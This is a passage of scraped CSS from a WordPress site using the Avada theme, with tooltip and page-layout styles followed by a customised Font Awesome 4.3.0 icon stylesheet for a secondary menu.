    padding-bottom: 5px;
}

#tiptip_holder.tip_bottom {
    padding-top: 5px;
}

#tiptip_holder.tip_right {
    padding-left: 5px;
}

#tiptip_holder.tip_left {
    padding-right: 5px;
}

#tiptip_content {
    font-size: 13px;
    color: #fff;
    text-shadow: 0 0 2px #000;
    padding: 4px 8px;
    border: 1px solid rgba(255,255,255,0.25);
    background-color: rgb(25,25,25);
    background-color: rgba(25,25,25,0.92);
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(transparent), to(#000));
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    box-shadow: 0 0 3px #555;
    -webkit-box-shadow: 0 0 3px #555;
    -moz-box-shadow: 0 0 3px #555;
}

#tiptip_arrow, #tiptip_arrow_inner {
    position: absolute;
    border-color: transparent;
    border-style: solid;
    border-width: 6px;
    height: 0;
    width: 0;
}

#tiptip_holder.tip_top #tiptip_arrow {
    border-top-color: #fff;
    border-top-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_bottom #tiptip_arrow {
    border-bottom-color: #fff;
    border-bottom-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_right #tiptip_arrow {
    border-right-color: #fff;
    border-right-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_left #tiptip_arrow {
    border-left-color: #fff;
    border-left-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_top #tiptip_arrow_inner {
    margin-top: -7px;
    margin-left: -6px;
    border-top-color: rgb(25,25,25);
    border-top-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_bottom #tiptip_arrow_inner {
    margin-top: -5px;
    margin-left: -6px;
    border-bottom-color: rgb(25,25,25);
    border-bottom-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_right #tiptip_arrow_inner {
    margin-top: -6px;
    margin-left: -5px;
    border-right-color: rgb(25,25,25);
    border-right-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_left #tiptip_arrow_inner {
    margin-top: -6px;
    margin-left: -7px;
    border-left-color: rgb(25,25,25);
    border-left-color: rgba(25,25,25,0.92);
}

/* Webkit Hacks  */
@media screen and (-webkit-min-device-pixel-ratio:0) {  
    #tiptip_content {
        padding: 4px 8px 5px 8px;
        background-color: rgba(45,45,45,0.88);
    }
    #tiptip_holder.tip_bottom #tiptip_arrow_inner { 
        border-bottom-color: rgba(45,45,45,0.88);
    }
    #tiptip_holder.tip_top #tiptip_arrow_inner { 
        border-top-color: rgba(20,20,20,0.92);
    }
}
.structure{min-height:844px; background:url(/template/structure.png) no-repeat 0 13px; position:relative; font-size:13px}
.str_block{display:inline-block;position:absolute;text-align:center; color:#ffffff}
    .str_block{color:#ffffff !important; }
    .str_marz {text-align:center;}
    .zoomer{
    -moz-transition: all 0.1s ease-out;
    -o-transition: all 0.1s ease-out;
    -webkit-transition: all 0.1s ease-out;
    }
    .zoomer:hover{-webkit-transform: scale(1.04);
    -moz-transform: scale(1.04); 
    -o-transform: scale(1.04);
    box-shadow:3px 3px 3px #888;
    -webkit-box-shadow:3px 3px 3px #888;
    -moz-box-shadow:3px 3px 3px #888;
    -o-box-shadow:3px 3px 3px #888; z-index:2}
    .head {font-size: 16px; color:#ffffff;}
    .head{padding: 13px 0px; background:#2868a6; width:107px; display:inline-block}
    .sub_head, .press {width: 186px; background: #008ce2; font-size:13px;}
    .sub_head{padding: 8px 0px; background:#008ce2; width:186px; display:inline-block}
.xorh{padding: 8px 23px;background:#008ce2!important; width:185px; display:inline-block}
    .sub_head a:hover, .press a:hover {background:#007ac3}
    .head_tegh{background: #008ce2;}
.press{padding: 0px 23px;background:#008ce2; width:185px; display:inline-block}
    .head_tegh{background: #008ce2;padding: 8px 0px; width:145px; display:inline-block}
    .ash_ghek, .ash_ghek_tegh{background: #5386b8; font-size:12px}
        .ash_ghek_tegh{background: #5386b8; padding: 7px 0px; width:245px; display:inline-block}
    .ash_ghek{background: #5386b8; padding: 7px 0px; width:190px; display:inline-block}
    .tesvar {background:#efa92c; font-size:11px; width:175px;left:14px}
    .tesvar{font-size:11px; width:175px; display:inline-block; padding:5px 0}
    .hsket{background:#d0ca78;padding: 5px;right: 223px;font-size: 11px;width: 177px;}
    .graph_r {right: 14px; font-size: 11px; width: 177px; background:#dd4b39}
    .graph_r a{
    padding: 5px 0;
    display: inline-block;
}
.centers{display: inline-block; padding: 5px 0; width: 165px; margin: 0 4px 0px 5px; background:#5bb45b; text-align:center; color:#ffffff}
.centers a, .centers a:hover {color:#fff}
.subtesvar{background: #ff6600; padding: 3px 0px; left: 204px; font-size: 9px; line-height: 1.5; width: 170px;}
.left_content_1 {
    min-height: 500px;
    padding: 10px 25px;
    display: inline-block;
    width: 857px;
}
.fusion-column-wrapper, .fusion-post-content {
	text-align:justify
}
.recent-posts-content {max-height:225px; overflow:hidden}
.fusion-page-title-captions {display:none}
.single-navigation {margin-top:-55px; border-top:0; margin-bottom:20px} 
.single-navigation a {display:none}
.fusion-post-medium .fusion-post-slideshow {width:150px!important}
.fusion-blog-shortcode .fusion-post-content {max-height:92px; overflow:hidden}
.fusion-blog-shortcode .fusion-post-content h2 {max-height:82px; overflow:hidden}
.post {margin-bottom: 30px;
    border-bottom: 1px dotted #60b510;
    padding-bottom: 15px;}
.fusion-meta-info {display:none}
.post-content p {margin-bottom:0}
.indep_side_menu {border-right: 1px solid #e0dede;}
.indep_side_menu li a{padding: 8px 8px 8px 0;border-right: 3px solid #fff!important}
.indep_side_menu li a:hover, .textwidget .side-nav li a:hover, .textwidget .side-nav .current_page_item a {color:#60b510; border-right:3px solid #a0ce4e!important}
#wrapper .post-content .title-heading-left {font-size:24px!important; color:#60b510; line-height:35px!important}
.home_link {color:#000}
.home_link:hover {color:#60b510}
div#news_media_right_ID {padding:0; max-width:317px}
#home_t {margin-right:64px}
#view_all_home {margin-top:15px}
.home_slid_h2 {width:100%}
#home_tab_3 .fusion-one-third {width:32.666666%} 
.side-nav li {text-align:left}
.textwidget .side-nav li a{display:block!important}
.textwidget .side-nav {border-right:1px solid #ededed}
.tab_collapsed tr td {padding:10px!important}

--- FILE ---
content_type: text/css
request_url: https://old.snund.am/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome-sec.css?ver=1.0.0
body_size: 49550
content:
/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('fontawesome-webfont.eot?v=4.3.0');src:url('fontawesome-webfont.eot?#iefix&v=4.3.0') format('embedded-opentype'),url('fontawesome-webfont.woff2?v=4.3.0') format('woff2'),url('fontawesome-webfont.woff?v=4.3.0') format('woff'),url('fontawesome-webfont.ttf?v=4.3.0') format('truetype'),url('fontawesome-webfont.svg?v=4.3.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0)}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.menu-secondary-menu-container li:before{margin:22px;content:none;}.menu-secondary-menu-container .fa-glass a:before{margin:22px;content:"\f000"}.menu-secondary-menu-container .fa-music a:before{content:"\f001";margin:22px;}.menu-secondary-menu-container .fa-search a:before{margin:22px;content:"\f002"}.menu-secondary-menu-container .fa-envelope-o a:before{margin:22px;content:"\f003"}.menu-secondary-menu-container .fa-heart a:before{margin:22px;content:"\f004"}.menu-secondary-menu-container .fa-star a:before{margin:22px;content:"\f005"}.menu-secondary-menu-container .fa-star-o a:before{margin:22px;content:"\f006"}.menu-secondary-menu-container .fa-user a:before{margin:22px;content:"\f007"}.menu-secondary-menu-container .fa-film a:before{margin:22px;content:"\f008"}.menu-secondary-menu-container .fa-th-large a:before{margin:22px;content:"\f009"}.menu-secondary-menu-container .fa-th a:before{margin:22px;content:"\f00a"}.menu-secondary-menu-container .fa-th-list a:before{margin:22px;content:"\f00b"}.menu-secondary-menu-container .fa-check a:before{margin:22px;content:"\f00c"}.menu-secondary-menu-container .fa-remove a:before,.menu-secondary-menu-container .fa-close a:before,.menu-secondary-menu-container .fa-times a:before{margin:22px;content:"\f00d"}.menu-secondary-menu-container .fa-search-plus a:before{margin:22px;content:"\f00e"}.menu-secondary-menu-container .fa-search-minus a:before{margin:22px;content:"\f010"}.menu-secondary-menu-container .fa-power-off a:before{margin:22px;content:"\f011"}.menu-secondary-menu-container .fa-signal a:before{margin:22px;content:"\f012"}.menu-secondary-menu-container .fa-gear a:before,.menu-secondary-menu-container .fa-cog a:before{margin:22px;content:"\f013"}.menu-secondary-menu-container .fa-trash-o a:before{margin:22px;content:"\f014"}.menu-secondary-menu-container .fa-home a:before{margin:22px;content:"\f015"}.menu-secondary-menu-container .fa-file-o a:before{margin:22px;content:"\f016"}.menu-secondary-menu-container .fa-clock-o a:before{margin:22px;content:"\f017"}.menu-secondary-menu-container .fa-road a:before{margin:22px;content:"\f018"}.menu-secondary-menu-container .fa-download a:before{margin:22px;content:"\f019"}.menu-secondary-menu-container .fa-arrow-circle-o-down a:before{margin:22px;content:"\f01a"}.menu-secondary-menu-container .fa-arrow-circle-o-up a:before{margin:22px;content:"\f01b"}.menu-secondary-menu-container .fa-inbox a:before{margin:22px;content:"\f01c"}.menu-secondary-menu-container .fa-play-circle-o a:before{margin:22px;content:"\f01d"}.menu-secondary-menu-container .fa-rotate-right a:before,.menu-secondary-menu-container .fa-repeat a:before{margin:22px;content:"\f01e"}.menu-secondary-menu-container .fa-refresh a:before{margin:22px;content:"\f021"}.menu-secondary-menu-container .fa-list-alt a:before{margin:22px;content:"\f022"}.menu-secondary-menu-container .fa-lock a:before{margin:22px;content:"\f023"}.menu-secondary-menu-container .fa-flag a:before{margin:22px;content:"\f024"}.menu-secondary-menu-container .fa-headphones a:before{margin:22px;content:"\f025"}.menu-secondary-menu-container .fa-volume-off a:before{margin:22px;content:"\f026"}.menu-secondary-menu-container .fa-volume-down a:before{margin:22px;content:"\f027"}.menu-secondary-menu-container .fa-volume-up a:before{margin:22px;content:"\f028"}.menu-secondary-menu-container .fa-qrcode a:before{margin:22px;content:"\f029"}.menu-secondary-menu-container .fa-barcode a:before{margin:22px;content:"\f02a"}.menu-secondary-menu-container .fa-tag a:before{margin:22px;content:"\f02b"}.menu-secondary-menu-container .fa-tags a:before{margin:22px;content:"\f02c"}.menu-secondary-menu-container .fa-book a:before{margin:22px;content:"\f02d"}.menu-secondary-menu-container .fa-bookmark a:before{margin:22px;content:"\f02e"}.menu-secondary-menu-container .fa-print a:before{margin:22px;content:"\f02f"}.menu-secondary-menu-container .fa-camera a:before{margin:22px;content:"\f030"}.menu-secondary-menu-container .fa-font a:before{margin:22px;content:"\f031"}.menu-secondary-menu-container .fa-bold a:before{margin:22px;content:"\f032"}.menu-secondary-menu-container .fa-italic a:before{margin:22px;content:"\f033"}.menu-secondary-menu-container .fa-text-height a:before{margin:22px;content:"\f034"}.menu-secondary-menu-container .fa-text-width a:before{margin:22px;content:"\f035"}.menu-secondary-menu-container .fa-align-left a:before{margin:22px;content:"\f036"}.menu-secondary-menu-container .fa-align-center a:before{margin:22px;content:"\f037"}.menu-secondary-menu-container .fa-align-right a:before{margin:22px;content:"\f038"}.menu-secondary-menu-container .fa-align-justify a:before{margin:22px;content:"\f039"}.menu-secondary-menu-container .fa-list a:before{margin:22px;content:"\f03a"}.menu-secondary-menu-container .fa-dedent a:before,.menu-secondary-menu-container .fa-outdent a:before{margin:22px;content:"\f03b"}.menu-secondary-menu-container .fa-indent a:before{margin:22px;content:"\f03c"}.menu-secondary-menu-container .fa-video-camera a:before{margin:22px;content:"\f03d"}.menu-secondary-menu-container .fa-photo a:before,.menu-secondary-menu-container .fa-image a:before,.menu-secondary-menu-container .fa-picture-o a:before{margin:22px;content:"\f03e"}.menu-secondary-menu-container .fa-pencil a:before{margin:22px;content:"\f040"}.menu-secondary-menu-container .fa-map-marker a:before{margin:22px;content:"\f041"}.menu-secondary-menu-container .fa-adjust a:before{margin:22px;content:"\f042"}.menu-secondary-menu-container .fa-tint a:before{margin:22px;content:"\f043"}.menu-secondary-menu-container .fa-edit a:before,.menu-secondary-menu-container .fa-pencil-square-o a:before{margin:22px;content:"\f044"}.menu-secondary-menu-container .fa-share-square-o a:before{margin:22px;content:"\f045"}.menu-secondary-menu-container .fa-check-square-o a:before{margin:22px;content:"\f046"}.menu-secondary-menu-container .fa-arrows a:before{margin:22px;content:"\f047"}.menu-secondary-menu-container .fa-step-backward a:before{margin:22px;content:"\f048"}.menu-secondary-menu-container .fa-fast-backward a:before{margin:22px;content:"\f049"}.menu-secondary-menu-container .fa-backward a:before{margin:22px;content:"\f04a"}.menu-secondary-menu-container .fa-play a:before{margin:22px;content:"\f04b"}.menu-secondary-menu-container .fa-pause a:before{margin:22px;content:"\f04c"}.menu-secondary-menu-container .fa-stop a:before{margin:22px;content:"\f04d"}.menu-secondary-menu-container .fa-forward a:before{margin:22px;content:"\f04e"}.menu-secondary-menu-container .fa-fast-forward a:before{margin:22px;content:"\f050"}.menu-secondary-menu-container .fa-step-forward a:before{margin:22px;content:"\f051"}.menu-secondary-menu-container .fa-eject a:before{margin:22px;content:"\f052"}.menu-secondary-menu-container .fa-chevron-left a:before{margin:22px;content:"\f053"}.menu-secondary-menu-container .fa-chevron-right a:before{margin:22px;content:"\f054"}.menu-secondary-menu-container .fa-plus-circle a:before{margin:22px;content:"\f055"}.menu-secondary-menu-container .fa-minus-circle a:before{margin:22px;content:"\f056"}.menu-secondary-menu-container .fa-times-circle a:before{margin:22px;content:"\f057"}.menu-secondary-menu-container .fa-check-circle a:before{margin:22px;content:"\f058"}.menu-secondary-menu-container .fa-question-circle a:before{margin:22px;content:"\f059"}.menu-secondary-menu-container .fa-info-circle a:before{margin:22px;content:"\f05a"}.menu-secondary-menu-container .fa-crosshairs a:before{margin:22px;content:"\f05b"}.menu-secondary-menu-container .fa-times-circle-o a:before{margin:22px;content:"\f05c"}.menu-secondary-menu-container .fa-check-circle-o a:before{margin:22px;content:"\f05d"}.menu-secondary-menu-container .fa-ban a:before{margin:22px;content:"\f05e"}.menu-secondary-menu-container .fa-arrow-left a:before{margin:22px;content:"\f060"}.menu-secondary-menu-container .fa-arrow-right a:before{margin:22px;content:"\f061"}.menu-secondary-menu-container .fa-arrow-up a:before{margin:22px;content:"\f062"}.menu-secondary-menu-container .fa-arrow-down a:before{margin:22px;content:"\f063"}.menu-secondary-menu-container .fa-mail-forward a:before,.menu-secondary-menu-container .fa-share a:before{margin:22px;content:"\f064"}.menu-secondary-menu-container .fa-expand a:before{margin:22px;content:"\f065"}.menu-secondary-menu-container .fa-compress a:before{margin:22px;content:"\f066"}.menu-secondary-menu-container .fa-plus a:before{margin:22px;content:"\f067"}.menu-secondary-menu-container .fa-minus a:before{margin:22px;content:"\f068"}.menu-secondary-menu-container .fa-asterisk a:before{margin:22px;content:"\f069"}.menu-secondary-menu-container .fa-exclamation-circle a:before{margin:22px;content:"\f06a"}.menu-secondary-menu-container .fa-gift a:before{margin:22px;content:"\f06b"}.menu-secondary-menu-container .fa-leaf a:before{margin:22px;content:"\f06c"}.menu-secondary-menu-container .fa-fire a:before{margin:22px;content:"\f06d"}.menu-secondary-menu-container .fa-eye a:before{margin:22px;content:"\f06e"}.menu-secondary-menu-container .fa-eye-slash a:before{margin:22px;content:"\f070"}.menu-secondary-menu-container .fa-warning a:before,.menu-secondary-menu-container .fa-exclamation-triangle a:before{margin:22px;content:"\f071"}.menu-secondary-menu-container .fa-plane a:before{margin:22px;content:"\f072"}.menu-secondary-menu-container .fa-calendar a:before{margin:22px;content:"\f073"}.menu-secondary-menu-container .fa-random a:before{margin:22px;content:"\f074"}.menu-secondary-menu-container .fa-comment a:before{margin:22px;content:"\f075"}.menu-secondary-menu-container .fa-magnet a:before{margin:22px;content:"\f076"}.menu-secondary-menu-container .fa-chevron-up a:before{margin:22px;content:"\f077"}.menu-secondary-menu-container .fa-chevron-down a:before{margin:22px;content:"\f078"}.menu-secondary-menu-container .fa-retweet a:before{margin:22px;content:"\f079"}.menu-secondary-menu-container .fa-shopping-cart a:before{margin:22px;content:"\f07a"}.menu-secondary-menu-container .fa-folder a:before{margin:22px;content:"\f07b"}.menu-secondary-menu-container .fa-folder-open a:before{margin:22px;content:"\f07c"}.menu-secondary-menu-container .fa-arrows-v a:before{margin:22px;content:"\f07d"}.menu-secondary-menu-container .fa-arrows-h a:before{margin:22px;content:"\f07e"}.menu-secondary-menu-container .fa-bar-chart-o a:before,.menu-secondary-menu-container .fa-bar-chart a:before{margin:22px;content:"\f080"}.menu-secondary-menu-container .fa-twitter-square a:before{margin:22px;content:"\f081"}.menu-secondary-menu-container .fa-facebook-square a:before{margin:22px;content:"\f082"}.menu-secondary-menu-container .fa-camera-retro a:before{margin:22px;content:"\f083"}.menu-secondary-menu-container .fa-key a:before{margin:22px;content:"\f084"}.menu-secondary-menu-container .fa-gears a:before,.menu-secondary-menu-container .fa-cogs a:before{margin:22px;content:"\f085"}.menu-secondary-menu-container .fa-comments a:before{margin:22px;content:"\f086"}.menu-secondary-menu-container .fa-thumbs-o-up a:before{margin:22px;content:"\f087"}.menu-secondary-menu-container .fa-thumbs-o-down a:before{margin:22px;content:"\f088"}.menu-secondary-menu-container .fa-star-half a:before{margin:22px;content:"\f089"}.menu-secondary-menu-container .fa-heart-o a:before{margin:22px;content:"\f08a"}.menu-secondary-menu-container .fa-sign-out a:before{margin:22px;content:"\f08b"}.menu-secondary-menu-container .fa-linkedin-square a:before{margin:22px;content:"\f08c"}.menu-secondary-menu-container .fa-thumb-tack a:before{margin:22px;content:"\f08d"}.menu-secondary-menu-container .fa-external-link a:before{margin:22px;content:"\f08e"}.menu-secondary-menu-container .fa-sign-in a:before{margin:22px;content:"\f090"}.menu-secondary-menu-container .fa-trophy a:before{margin:22px;content:"\f091"}.menu-secondary-menu-container .fa-github-square a:before{margin:22px;content:"\f092"}.menu-secondary-menu-container .fa-upload a:before{margin:22px;content:"\f093"}.menu-secondary-menu-container .fa-lemon-o a:before{margin:22px;content:"\f094"}.menu-secondary-menu-container .fa-phone a:before{margin:22px;content:"\f095"}.menu-secondary-menu-container .fa-square-o a:before{margin:22px;content:"\f096"}.menu-secondary-menu-container .fa-bookmark-o a:before{margin:22px;content:"\f097"}.menu-secondary-menu-container .fa-phone-square a:before{margin:22px;content:"\f098"}.menu-secondary-menu-container .fa-twitter a:before{margin:22px;content:"\f099"}.menu-secondary-menu-container .fa-facebook-f a:before,.menu-secondary-menu-container .fa-facebook a:before{margin:22px;content:"\f09a"}.menu-secondary-menu-container .fa-github a:before{margin:22px;content:"\f09b"}.menu-secondary-menu-container .fa-unlock a:before{margin:22px;content:"\f09c"}.menu-secondary-menu-container .fa-credit-card a:before{margin:22px;content:"\f09d"}.menu-secondary-menu-container .fa-rss a:before{margin:22px;content:"\f09e"}.menu-secondary-menu-container .fa-hdd-o a:before{margin:22px;content:"\f0a0"}.menu-secondary-menu-container .fa-bullhorn a:before{margin:22px;content:"\f0a1"}.menu-secondary-menu-container .fa-bell a:before{margin:22px;content:"\f0f3"}.menu-secondary-menu-container .fa-certificate a:before{margin:22px;content:"\f0a3"}.menu-secondary-menu-container .fa-hand-o-right a:before{margin:22px;content:"\f0a4"}.menu-secondary-menu-container .fa-hand-o-left a:before{margin:22px;content:"\f0a5"}.menu-secondary-menu-container .fa-hand-o-up a:before{margin:22px;content:"\f0a6"}.menu-secondary-menu-container .fa-hand-o-down a:before{margin:22px;content:"\f0a7"}.menu-secondary-menu-container .fa-arrow-circle-left a:before{margin:22px;content:"\f0a8"}.menu-secondary-menu-container .fa-arrow-circle-right a:before{margin:22px;content:"\f0a9"}.menu-secondary-menu-container .fa-arrow-circle-up a:before{margin:22px;content:"\f0aa"}.menu-secondary-menu-container .fa-arrow-circle-down a:before{margin:22px;content:"\f0ab"}.menu-secondary-menu-container .fa-globe a:before{margin:22px;content:"\f0ac"}.menu-secondary-menu-container .fa-wrench a:before{margin:22px;content:"\f0ad"}.menu-secondary-menu-container .fa-tasks a:before{margin:22px;content:"\f0ae"}.menu-secondary-menu-container .fa-filter a:before{margin:22px;content:"\f0b0"}.menu-secondary-menu-container .fa-briefcase a:before{margin:22px;content:"\f0b1"}.menu-secondary-menu-container .fa-arrows-alt a:before{margin:22px;content:"\f0b2"}.menu-secondary-menu-container .fa-group a:before,.menu-secondary-menu-container .fa-users a:before{margin:22px;content:"\f0c0"}.menu-secondary-menu-container .fa-chain a:before,.menu-secondary-menu-container .fa-link a:before{margin:22px;content:"\f0c1"}.menu-secondary-menu-container .fa-cloud a:before{margin:22px;content:"\f0c2"}.menu-secondary-menu-container .fa-flask a:before{margin:22px;content:"\f0c3"}.menu-secondary-menu-container .fa-cut a:before,.menu-secondary-menu-container .fa-scissors a:before{margin:22px;content:"\f0c4"}.menu-secondary-menu-container .fa-copy a:before,.menu-secondary-menu-container .fa-files-o a:before{margin:22px;content:"\f0c5"}.menu-secondary-menu-container .fa-paperclip a:before{margin:22px;content:"\f0c6"}.menu-secondary-menu-container .fa-save a:before,.menu-secondary-menu-container .fa-floppy-o a:before{margin:22px;content:"\f0c7"}.menu-secondary-menu-container .fa-square a:before{margin:22px;content:"\f0c8"}.menu-secondary-menu-container .fa-navicon a:before,.menu-secondary-menu-container .fa-reorder a:before,.menu-secondary-menu-container .fa-bars a:before{margin:22px;content:"\f0c9"}.menu-secondary-menu-container .fa-list-ul a:before{margin:22px;content:"\f0ca"}.menu-secondary-menu-container .fa-list-ol a:before{margin:22px;content:"\f0cb"}.menu-secondary-menu-container .fa-strikethrough a:before{margin:22px;content:"\f0cc"}.menu-secondary-menu-container .fa-underline a:before{margin:22px;content:"\f0cd"}.menu-secondary-menu-container .fa-table a:before{margin:22px;content:"\f0ce"}.menu-secondary-menu-container .fa-magic a:before{margin:22px;content:"\f0d0"}.menu-secondary-menu-container .fa-truck a:before{margin:22px;content:"\f0d1"}.menu-secondary-menu-container .fa-pinterest a:before{margin:22px;content:"\f0d2"}.menu-secondary-menu-container .fa-pinterest-square a:before{margin:22px;content:"\f0d3"}.menu-secondary-menu-container .fa-google-plus-square a:before{margin:22px;content:"\f0d4"}.menu-secondary-menu-container .fa-google-plus a:before{margin:22px;content:"\f0d5"}.menu-secondary-menu-container .fa-money a:before{margin:22px;content:"\f0d6"}.menu-secondary-menu-container .fa-caret-down a:before{margin:22px;content:"\f0d7"}.menu-secondary-menu-container .fa-caret-up a:before{margin:22px;content:"\f0d8"}.menu-secondary-menu-container .fa-caret-left a:before{margin:22px;content:"\f0d9"}.menu-secondary-menu-container .fa-caret-right a:before{margin:22px;content:"\f0da"}.menu-secondary-menu-container .fa-columns a:before{margin:22px;content:"\f0db"}.menu-secondary-menu-container .fa-unsorted a:before,.menu-secondary-menu-container .fa-sort a:before{margin:22px;content:"\f0dc"}.menu-secondary-menu-container .fa-sort-down a:before,.menu-secondary-menu-container .fa-sort-desc a:before{margin:22px;content:"\f0dd"}.menu-secondary-menu-container .fa-sort-up a:before,.menu-secondary-menu-container .fa-sort-asc a:before{margin:22px;content:"\f0de"}.menu-secondary-menu-container .fa-envelope a:before{margin:22px;content:"\f0e0"}.menu-secondary-menu-container .fa-linkedin a:before{margin:22px;content:"\f0e1"}.menu-secondary-menu-container .fa-rotate-left a:before,.menu-secondary-menu-container .fa-undo a:before{margin:22px;content:"\f0e2"}.menu-secondary-menu-container .fa-legal a:before,.menu-secondary-menu-container .fa-gavel a:before{margin:22px;content:"\f0e3"}.menu-secondary-menu-container .fa-dashboard a:before,.menu-secondary-menu-container .fa-tachometer a:before{margin:22px;content:"\f0e4"}.menu-secondary-menu-container .fa-comment-o a:before{margin:22px;content:"\f0e5"}.menu-secondary-menu-container .fa-comments-o a:before{margin:22px;content:"\f0e6"}.menu-secondary-menu-container .fa-flash a:before,.menu-secondary-menu-container .fa-bolt a:before{margin:22px;content:"\f0e7"}.menu-secondary-menu-container .fa-sitemap a:before{margin:22px;content:"\f0e8"}.menu-secondary-menu-container .fa-umbrella a:before{margin:22px;content:"\f0e9"}.menu-secondary-menu-container .fa-paste a:before,.menu-secondary-menu-container .fa-clipboard a:before{margin:22px;content:"\f0ea"}.menu-secondary-menu-container .fa-lightbulb-o a:before{margin:22px;content:"\f0eb"}.menu-secondary-menu-container .fa-exchange a:before{margin:22px;content:"\f0ec"}.menu-secondary-menu-container .fa-cloud-download a:before{margin:22px;content:"\f0ed"}.menu-secondary-menu-container .fa-cloud-upload a:before{margin:22px;content:"\f0ee"}.menu-secondary-menu-container .fa-user-md a:before{margin:22px;content:"\f0f0"}.menu-secondary-menu-container .fa-stethoscope a:before{margin:22px;content:"\f0f1"}.menu-secondary-menu-container .fa-suitcase a:before{margin:22px;content:"\f0f2"}.menu-secondary-menu-container .fa-bell-o a:before{margin:22px;content:"\f0a2"}.menu-secondary-menu-container .fa-coffee a:before{margin:22px;content:"\f0f4"}.menu-secondary-menu-container .fa-cutlery a:before{margin:22px;content:"\f0f5"}.menu-secondary-menu-container .fa-file-text-o a:before{margin:22px;content:"\f0f6"}.menu-secondary-menu-container .fa-building-o a:before{margin:22px;content:"\f0f7"}.menu-secondary-menu-container .fa-hospital-o a:before{margin:22px;content:"\f0f8"}.menu-secondary-menu-container .fa-ambulance a:before{margin:22px;content:"\f0f9"}.menu-secondary-menu-container .fa-medkit a:before{margin:22px;content:"\f0fa"}.menu-secondary-menu-container .fa-fighter-jet a:before{margin:22px;content:"\f0fb"}.menu-secondary-menu-container .fa-beer a:before{margin:22px;content:"\f0fc"}.menu-secondary-menu-container .fa-h-square a:before{margin:22px;content:"\f0fd"}.menu-secondary-menu-container .fa-plus-square a:before{margin:22px;content:"\f0fe"}.menu-secondary-menu-container .fa-angle-double-left a:before{margin:22px;content:"\f100"}.menu-secondary-menu-container .fa-angle-double-right a:before{margin:22px;content:"\f101"}.menu-secondary-menu-container .fa-angle-double-up a:before{margin:22px;content:"\f102"}.menu-secondary-menu-container .fa-angle-double-down a:before{margin:22px;content:"\f103"}.menu-secondary-menu-container .fa-angle-left a:before{margin:22px;content:"\f104"}.menu-secondary-menu-container .fa-angle-right a:before{margin:22px;content:"\f105"}.menu-secondary-menu-container .fa-angle-up a:before{margin:22px;content:"\f106"}.menu-secondary-menu-container .fa-angle-down a:before{margin:22px;content:"\f107"}.menu-secondary-menu-container .fa-desktop a:before{margin:22px;content:"\f108"}.menu-secondary-menu-container .fa-laptop a:before{margin:22px;content:"\f109"}.menu-secondary-menu-container .fa-tablet a:before{margin:22px;content:"\f10a"}.menu-secondary-menu-container .fa-mobile-phone a:before,.menu-secondary-menu-container .fa-mobile a:before{margin:22px;content:"\f10b"}.menu-secondary-menu-container .fa-circle-o a:before{margin:22px;content:"\f10c"}.menu-secondary-menu-container .fa-quote-left a:before{margin:22px;content:"\f10d"}.menu-secondary-menu-container .fa-quote-right a:before{margin:22px;content:"\f10e"}.menu-secondary-menu-container .fa-spinner a:before{margin:22px;content:"\f110"}.menu-secondary-menu-container .fa-circle a:before{margin:22px;content:"\f111"}.menu-secondary-menu-container .fa-mail-reply a:before,.menu-secondary-menu-container .fa-reply a:before{margin:22px;content:"\f112"}.menu-secondary-menu-container .fa-github-alt 